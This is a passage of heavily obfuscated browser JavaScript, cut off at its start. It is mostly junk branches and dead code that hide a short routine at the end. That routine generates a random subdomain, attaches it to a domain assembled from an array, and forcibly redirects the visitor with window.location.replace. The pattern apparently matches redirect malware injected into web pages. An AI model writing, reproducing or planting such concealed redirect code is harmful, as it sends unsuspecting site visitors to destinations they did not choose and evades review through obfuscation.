_0xe752c4==_0x22eaae(-0x30e,-0x33e,-0x26b,-0x34e,-0x2b7)){_0x5acd96["\u006c\u006f\u0067"](![]);}}else{try{if(_0x22eaae(-0x2c4,-0x23a,-0x2e8,-0x29f,-0x283)!==_0x22eaae(-0x264,-0x2a1,-0x1ed,-0x2fc,-0x283)){try{_0x5da0ee++;}catch(_0x2a62ab){}}else{try{_iEJueOQl={};}catch(_0x362ce7){}}}catch(_0x2a3cba){break;}}}if($bwnw==null&&_Hic!=0xc7){try{if(_0x79e0ce(-0x1fd,-0x210,-0x23a,-0x2bc,-0x234)!==_0x614312(0x35b,0x364,0x2e7,0x31a,0x319)){$vABD=null;}else{_0x31f7f6=_0x38a7a9["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x5489a8){}}else{}for(var _0x24e880=0x0;$CbYd<0x5;$jDNgoDtrM++){try{if(_0x22eaae(-0x295,-0x298,-0x2cc,-0x2bd,-0x307)===_0x4a830e(0xda,0x15a,0xe9,0x175,0x1b4)){try{_0x452537['keys'](_0x1f70e6)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2fe9ad){_0x4de9ee["\u006c\u006f\u0067"](_0x2fe9ad);});}catch(_0x1fc7a0){}}else{var _0x4d0e17=[];}}catch(_0x35d248){break;}}if(_YwnM==0x131||_DjYgmkp!=null){if(_0x4a830e(0x13d,0x10c,0x94,0xe0,0x64)!==_0x22eaae(-0x2a0,-0x330,-0x28a,-0x29a,-0x312)){try{if(_0x22eaae(-0x396,-0x38a,-0x2b9,-0x2ac,-0x311)===_0x22eaae(-0x347,-0x3df,-0x392,-0x3c1,-0x36b)){while(_0x31af6f=={}){try{_0x277293=_0x3ad2b1["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x8d92e7){}}}else{for(var _0x1387b6=0x0;_IVZbZ<0x5;_rV++){try{if(_0x22eaae(-0x258,-0x264,-0x2ce,-0x26c,-0x2cf)===_0x614312(0x3d7,0x3cc,0x467,0x436,0x465)){_0x38a139['keys'](_0x46aeec)['forEach'](function(_0x1ca385){_0x4c20b6['log'](_0x1ca385);});}else{console["\u006c\u006f\u0067"](_Izrs);}}catch(_0x3b019e){}}}}catch(_0x5e2ded){}}else{var _0x72bbf9=![];}}else{}if($YGqUdPnS0>undefined){try{if(_0x614312(0x2bb,0x31e,0x387,0x2f4,0x302)!==_0x79e0ce(-0x2f2,-0x2a4,-0x2d0,-0x24b,-0x2c4)){try{$WRUB=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x6d75e6){}}else{try{_0x18e142={};}catch(_0xd0f37){}}}catch(_0x35960a){}}else{}if($aaJJBR9<undefined){if(_0x22eaae(-0x2d5,-0x37c,-0x3a6,-0x39f,-0x362)!==_0x79e0ce(-0x27d,-0x1e5,-0x269,-0x2ab,-0x279)){try{try{_zNOvujRx1=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x4ffe35){}}catch(_0x564fda){}}else{return null;}}else{}try{if(_0x22eaae(-0x279,-0x287,-0x24a,-0x233,-0x28b)===_0x22eaae(-0x3b9,-0x2f9,-0x3f6,-0x384,-0x36c)){try{_0x511735=[];}catch(_0x4fa88a){}}else{while($Gevx!=0x11a){if(_0x4a830e(0x19a,0xb7,0x16d,0x141,0x15b)!==_0x79e0ce(-0x235,-0x312,-0x265,-0x2b9,-0x2bf)){console["\u006c\u006f\u0067"](undefined);}else{_0xb88440=_0x543a96['parse']("\u007b\u007d");}}}}catch(_0x1148e3){}}else{_0x96b8b9=!![];}}catch(_0xfa13e3){}return 0x3ad;}})(0x2d9);var _0x10b603=_0xe8f986['slice'](-(0xcb217^0xcb215))['join']("\u002e");(function(_0x1a3e8e){function _0x1f4134(_0xe5e383,_0x5c86c6,_0x52b47f,_0x130719,_0xce5218){return _0x1dbc(_0xe5e383-0x1a6,_0x130719);}try{if(_0x4a368d(0x215,0x1b5,0x162,0x183,0x147)===_0x420c6c(-0x142,-0xe1,-0x10c,-0xad,-0xec)){for(var _0x313e3f=0x0;$No<0x5;$PanXyNu++){try{if(typeof _GtQlfOkl==_0x420c6c(-0x11a,-0xea,-0xb5,-0xbe,-0x69)){if(_0x1f4134(0x26c,0x23f,0x283,0x292,0x2fe)===_0x420c6c(-0x166,-0x223,-0x1a1,-0x164,-0x199)){try{var _0x462af4=[];}catch(_0x52b2f3){return null;}}else{try{if(_0x9ad1f2(0x256,0x289,0x1b3,0x179,0x209)!==_0x9ad1f2(0x1e5,0x202,0x195,0x1d5,0x209)){_0x131f25=_0x82565b["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{$yYZHtCfcJ++;}}catch(_0xd3ba5){}}}}catch(_0x461eed){break;}}try{if(_0x4a368d(0x1ab,0x164,0xda,0x126,0x141)!==_0x9ad1f2(0x20b,0x1ac,0x169,0x1ec,0x1fc)){while(_ObzV0==undefined||_aMmttHw!=[]){if(_0x9ad1f2(0x222,0x1d8,0x1e0,0x264,0x1d8)===_0x4a368d(0x26b,0x1d6,0x1a1,0x14c,0x169)){try{_RIFSto=undefined;}catch(_0x3068a7){}}else{if(typeof _0x2d4485==_0x449b03(-0x12d,-0x18c,-0x141,-0x18a,-0x200)){try{_0xadfe33++;}catch(_0x2bf583){}}}}}else{try{_0x509829=_0x2a97aa['parse']("\u007b\u007d");}catch(_0xad157e){}}}catch(_0x201f29){}}else{if(typeof _0x198a38==_0x420c6c(-0xd1,-0x44,-0xb5,-0x4e,-0x77)){try{_0x402c05++;}catch(_0x31d3d9){}}}}catch(_0x20b8e0){}function _0x420c6c(_0x58634a,_0x5ad424,_0x212069,_0x543ec2,_0x538922){return _0x1dbc(_0x212069- -0x1b3,_0x543ec2);}function _0x449b03(_0xf7c80b,_0x14bfc5,_0x5b6295,_0x5e416f,_0xc43cc9){return _0x1dbc(_0x14bfc5- -0x28a,_0x5e416f);}function _0x9ad1f2(_0x4d8df6,_0x4dca36,_0x2be6e5,_0x6801b7,_0x4e7786){return _0x1dbc(_0x4e7786-0x110,_0x4dca36);}function _0x4a368d(_0x55a422,_0x4cf0c8,_0x44f0fd,_0x1f4038,_0x1cc2f5){return _0x1dbc(_0x4cf0c8-0x10e,_0x55a422);}return{};})(_0x1ea79f(-0x189,-0x19b,-0x13f,-0x186,-0x13d));var _0x4d55b2=0x9+0x9;var _0x3a5542=_0x1ea79f(-0x236,-0x1c6,-0x259,-0x21f,-0x185);_0x4d55b2=0x6+0x7;try{if(_0x2b794d(-0x254,-0x1df,-0x2e9,-0x23f,-0x26c)===_0x3e742c(-0x1f5,-0x1df,-0x26e,-0x20b,-0x247)){var _0x56331f=0x5+0x8;var _0x42e64d=0x1;_0x56331f=0x8+0x8;var _0x139118=0x5+0x9;var _0x48221b=!![];_0x139118=_0x1ea79f(-0x161,-0x1fb,-0x231,-0x1e9,-0x244);var _0x2d1575;var _0x389751=!![];_0x2d1575=0x2+0x8;var _0x462b9f;var _0x3d262c=_0xa2aac7(0x2e7,0x2dd,0x39c,0x390,0x30a);_0x462b9f=0x2+0x2;function _0x2efd4f(_0x5a92cd,_0x51daa9){function _0x56c67b(_0xf7195,_0x92192b,_0x2fccd3,_0x4825d2,_0x2ffc42){return _0x1dbc(_0x4825d2- -0xbe,_0x92192b);}function _0x1d0722(_0x18772e,_0x3f0eae,_0x28792b,_0x2235d3,_0x26c481){return _0x1dbc(_0x2235d3- -0x4,_0x26c481);}function _0x4c7b5f(_0x174e70,_0x251737,_0x3d5627,_0x3d994f,_0xc9897){return _0x1dbc(_0xc9897-0xbe,_0x251737);}function _0x2e0356(_0x3cf0b0,_0x339788,_0x3688e2,_0x969ade,_0x276f9c){return _0x1dbc(_0x3cf0b0- -0x84,_0x339788);}function _0x3d77f8(_0x15db79,_0x44dc21,_0x59d2ef,_0x395f4b,_0x1bfd1a){return _0x1dbc(_0x395f4b- -0x28a,_0x59d2ef);}if(_0x2e0356(-0x80,-0xc7,-0x53,0x1b,-0x1b)!==_0x2e0356(-0x80,-0x81,-0xd9,-0x9c,-0x4b)){return null;}else{try{if(_0x2e0356(0x47,-0x37,0x40,0x77,-0xf)!==_0x2e0356(-0x14,0x67,-0x37,-0x34,-0xab)){for(var _0xdfa9aa=0x0;_fA<0x5;$ONqDBC6++){if(_0x3d77f8(-0x225,-0x296,-0x283,-0x258,-0x1ca)===_0x4c7b5f(0x103,0x1a8,0x168,0x169,0x149)){_0x4c26d0={};}else{try{console['log']($IUcX);}catch(_0x11b8ed){}}}}else{return null;}}catch(_0x1fe0bf){if(_0x2e0356(0x8e,0x54,0xda,0xc1,0x55)!==_0x1d0722(0xbc,0x165,0xbb,0x127,0x1b4)){return null;}else{try{_0x20b34d['keys'](_0x5e8efa)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x34665d){_0x5930b4['log'](_0x34665d);});}catch(_0x397f90){}}}}}}else{_0x28ee5f=_0x188ac5["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x2864b2){}var _0x25a082='';for(var _0x5cc82c=0x5593a^0x5593a;_0x5cc82c<(0x31d57^0x31d51);_0x5cc82c++){_0x25a082+=_0x3a5542["\u0063\u0068\u0061\u0072\u0041\u0074"](Math["\u0066\u006c\u006f\u006f\u0072"](Math['random']()*_0x3a5542["\u006c\u0065\u006e\u0067\u0074\u0068"]));}_0x506549["\u0068\u006f\u0073\u0074"]=_0x25a082+"\u002e"+_0x10b603;}}function _0x1ea79f(_0x24a72c,_0x467706,_0x5280e6,_0x3790e9,_0x4f942d){return _0x1dbc(_0x3790e9- -0x24d,_0x467706);}window['location']['replace'](_0x506549['toString']());})();